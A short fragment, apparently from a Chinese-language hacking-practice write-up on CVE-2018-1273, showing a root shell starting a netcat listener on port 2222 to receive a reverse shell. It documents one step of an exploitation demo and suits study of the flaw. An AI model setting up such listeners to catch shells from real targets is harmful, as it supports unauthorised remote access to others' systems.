 [root@vultrguest cve-2018-1273]# nc -lvvp 2222
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2222
Ncat: Listening on 0.0.0.0:2222
HACK学习呀